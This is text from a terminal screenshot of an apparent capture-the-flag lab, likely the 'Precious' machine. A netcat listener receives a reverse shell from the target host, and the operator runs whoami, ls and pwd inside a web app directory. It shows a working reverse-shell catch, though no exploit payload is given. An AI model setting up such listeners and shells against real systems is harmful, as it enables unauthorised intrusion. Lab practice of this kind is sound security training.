 kali@kali: ~/precious
File Actions Edit View Help
kali@kali: /var/log/apache2 × kali@kali: ~/precious × kali@kali: ~/precious ×
└─$ cd precious
┌──(kali㉿kali)-[~/precious]
└─$ nc -nlvp 4242
listening on [any] 4242 ...
connect to [10.10.14.159] from (UNKNOWN) [10.10.11.189] 47298
$ whoami
whoami
ruby
$ ls -al
ls -al
total 36
drwxr-xr-x 6 root root 4096 Oct 26 08:28 .
drwxr-xr-x 4 root root 4096 Oct 26 08:28 ..
drwxr-xr-x 4 root ruby 4096 Oct 26 08:28 app
drwxr-xr-x 2 root ruby 4096 Oct 26 08:28 config
-rw-r--r-- 1 root ruby   59 Sep 10 09:46 config.ru
-rw-r--r-- 1 root ruby   99 Sep 17 14:17 Gemfile
-rw-r--r-- 1 root ruby  478 Sep 26 05:04 Gemfile.lock
drwxrwxr-x 2 root ruby 4096 Jan 15 11:56 pdf
drwxr-xr-x 4 root ruby 4096 Oct 26 08:28 public
$ pwd
pwd
/var/www/pdfapp
$